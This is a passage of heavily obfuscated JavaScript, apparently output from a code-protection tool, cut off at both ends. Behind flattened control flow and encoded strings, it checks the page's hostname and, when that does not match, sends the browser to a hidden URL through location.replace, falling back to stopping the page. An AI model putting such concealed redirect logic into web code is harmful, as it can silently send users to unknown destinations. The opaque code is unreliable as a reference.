bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0x25,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xd2,kfjeHiQ+=-0xce,bdwxFWk+=-0x42,BHKeCJ+=0x189);break}case-0x41:case BHKeCJ- -0xac:case 0x8d:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0x52,0x69],owcsNy.ETxCnL=owcsNy.GIPjCz,QS0tXlx+=-0x1ec,kfjeHiQ+=-0xcb,bdwxFWk+=0xd3,BHKeCJ+=0xf0);break;case BHKeCJ- -0x50:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=0x9e,kfjeHiQ+=-0x1e0,bdwxFWk+=0x108,BHKeCJ+=0xf0);break;case owcsNy.MNGedlP.McnqGW+0xd3:case-0x11:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[bdwxFWk+-0xa2]]]);case QS0tXlx- -0x12:return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x13f]]];case 0x91:default:case 0x5e:kukJ6QL[bpH0TT[kfjeHiQ+-0x1b]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0xb5,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}else{KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0x97,kfjeHiQ+=-0x15e,bdwxFWk+=0xc3,BHKeCJ+=0xf0);break}}}KrzfgbY(WWMHdM=void 0x0,QS0tXlx=kfjeHiQ(0xdc,-0x71,0xe4,-0xda).next().value);if(WWMHdM){return QS0tXlx}}return QS0tXlx[WWMHdM(0x11e)](kukJ6QL[bpH0TT[0x0]])}));if(!HU7yLx2){return bpH0TT[0x2b]}return this[tVBaMW(0x11f)](function(){f46bvTG(kukJ6QL);function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"W%Is5xq=fPOLXe[agmAtu$Gc,Mh\\\"(]T&v.iQ:F{r97dZ>Rb}koyNlBwJCUYj/S6DV^?1+;_#KH<Ep|*~32`)@804z!n\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x3c]]=[],kukJ6QL[bpH0TT[0x17]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x17]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3c]].push(kukJ6QL[bpH0TT[0x17]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x17]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3c]].push((kukJ6QL[bpH0TT[0x17]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3c]])}function QS0tXlx(QS0tXlx){if(typeof l2ZVTf[QS0tXlx]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx]=kukJ6QL(Sq77NG[QS0tXlx])}return l2ZVTf[QS0tXlx]}if(!new(eTifti1(tVBaMW(0x120)))(QS0tXlx(0x121)).test(eTifti1(QS0tXlx(bpH0TT[0x3f])).location.hostname)){try{KrzfgbY(f46bvTG(WWMHdM),f46bvTG(kfjeHiQ));function WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"2orhKimMANU=S3c#(LY7.B_D{[PH*+QvgtdJ6IuW~4j?ElT$q,:]<>x`a&5@\\\"!kG9ysfeb1)w%0}VzC/|pnXR;F^Z8O\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[-bpH0TT[0x3d]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x3e]]=[],kukJ6QL[bpH0TT[0x3d]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x3b]]<kukJ6QL[-bpH0TT[0x3d]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x3b]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x25]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x3d]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x3e]].push(kukJ6QL[bpH0TT[0x3d]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x3d]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x3e]].push((kukJ6QL[bpH0TT[0x3d]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x3e]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(kfjeHiQ(0x123)).location.replace(kfjeHiQ(0x124))}catch(bdwxFWk){f46bvTG(Xv6bUb);function BHKeCJ(kukJ6QL){var QS0tXlx=\"9<]?gT3DWO#Y24(10h/}@K5$!\\\"izRF_Gq^I~J[m:C&`ey{lVoaSQ+8=)r7;EfxpdwPHjL%MBv.6bn,k>|u*ZNcUXAts\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function Xv6bUb(...kukJ6QL){var 